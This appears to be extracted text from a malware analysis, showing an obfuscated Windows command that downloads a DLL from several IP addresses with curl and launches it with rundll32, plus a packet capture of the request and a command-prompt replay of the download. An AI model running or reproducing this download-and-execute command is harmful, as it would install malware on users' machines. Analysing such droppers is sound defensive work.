 "C:\Windows\System32\cmd.exe" /c avyo || EchO mWilR0 & pING YQAo || curL
http://45.32.80.240/REIsgtf/Syntrhttp://66.42.101.54/hsRW8R/Syntrhttp://149.248.1.76/Scb/Syntr -o %tMp%\Noncontradictories.dll
& pING -n 2 YQAo || RUNDll32 %TMp%\Noncontradictories.dll, Excpt & exIT 8L7179qTX0caWiG
246 3.356395 192.168.80.160 45.32.80.240 TCP 66 54157 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM
262 3.516810 45.32.80.240 192.168.80.160 TCP 66 80 → 54157 [SYN, ACK] Seq=0 Ack=1 Win=42340 Len=0 MSS=1412 SACK_PERM WS=1024
263 3.516851 192.168.80.160 45.32.80.240 TCP 54 54157 → 80 [ACK] Seq=1 Ack=1 Win=262400 Len=0
264 3.516927 192.168.80.160 45.32.80.240 HTTP 204 GET /REIsgtf/Syntrhttp://66.42.101.54/hsRW8R/Syntrhttp://149.248.1.76/Scb/Syntr HTTP/1.1
304 3.677307 45.32.80.240 192.168.80.160 TCP 60 80 → 54157 [ACK] Seq=1 Ack=151 Win=43008 Len=0
369 3.932428 45.32.80.240 192.168.80.160 HTTP 201 HTTP/1.1 200 OK
370 3.938399 192.168.80.160 45.32.80.240 TCP 54 54157 → 80 [FIN, ACK] Seq=151 Ack=148 Win=262400 Len=0
411 4.098763 45.32.80.240 192.168.80.160 TCP 60 80 → 54157 [FIN, ACK]
412 4.098787 192.168.80.160 45.32.80.240 TCP 54 54157 → 80 [ACK] Seq=
695 6.742471 192.168.80.160 104.26.10.240 TLSv1.2 109 Application Data
Frame 264: 204 bytes on wire (1632 bits), 204 bytes captured (1632 bits) on interface \Device\NF
Ethernet II, Src: , Dst:
Internet Protocol Version 4, Src: 192.168.80.160, Dst: 45.32.80.240
Transmission Control Protocol, Src Port: 54157, Dst Port: 80, Seq: 1, Ack: 1, Len: 150
Hypertext Transfer Protocol
GET /REIsgtf/Syntrhttp://66.42.101.54/hsRW8R/Syntrhttp://149.248.1.76/Scb/Syntr HTTP/1.1\r\n
Host: 45.32.80.240\r\n
User-Agent: curl/7.55.1\r\n
Accept: */*\r\n
\r\n
[Full request URI: http://45.32.80.240/REIsgtf/Syntrhttp://66.42.101.54/hsRW8R/Syntrhttp://14
[HTTP request 1/1]
Amministratore: Prompt dei comandi
Microsoft Windows [Versione 10.0.19041.264]
(c) 2020 Microsoft Corporation. Tutti i diritti sono riservati.
curL http://45.32.80.240/REIsgtf/Syntrhttp://66.42.101.54/hsRW8R/Syntrhttp://149.248.1.76/Scb/Syntr -o
%tMp%\Noncontradictories.dll
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0